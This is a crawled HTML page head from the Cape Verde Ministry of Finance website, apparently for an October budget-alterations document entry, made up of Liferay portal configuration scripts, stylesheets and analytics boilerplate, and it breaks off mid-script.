

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%253D-1
body_size: 160404
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Outubro - Alterações Orçamentais - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%253D-1"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="c4f61491" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"28"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"},getLayoutRelativeURL:function(){return"/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais"},getParentLayoutId:function(){return"21"},isControlPanel:function(){return false},
isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"301189"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"198414"},getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d301189"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="JACKEXlk";Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/1418010?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F301359%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%253D-1";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1418010%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F723629%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252Faltera%252525C3%252525A7%252525C3%252525B5es-or%252525C3%252525A7amentais%25252F-%25252Fdocument_library%25252Fmn6WctW9iEJK%25252Fview%25252F301359%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%25253Dsize%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId%25253D-1";</script> <script src="/o/js_loader_modules?t=1768870903338" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768870903553" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.sticker-secondary,.sticker-default{background-color:#00529b;color:#FFF}.sticker{align-items:center;border-radius:.25rem;height:3rem;line-height:2rem;width:3rem;display:inline-flex;font-size:1.925rem;font-weight:700;justify-content:center;position:relative;text-align:center;vertical-align:middle}.sidebar-header h4{font-size:1rem !important}.sidebar-panel .input-resource-wrapper{display:none}.sidebar-default .navbar-default{display:none}.widget-metadata,.lfr-asset-metadata{display:none}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:190px}.mf:not(.liferay-instance) .site-title img{height:auto;max-width:190px;width:100%;max-height:54px}.portlet-column-content.empty{padding:50px;display:none}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
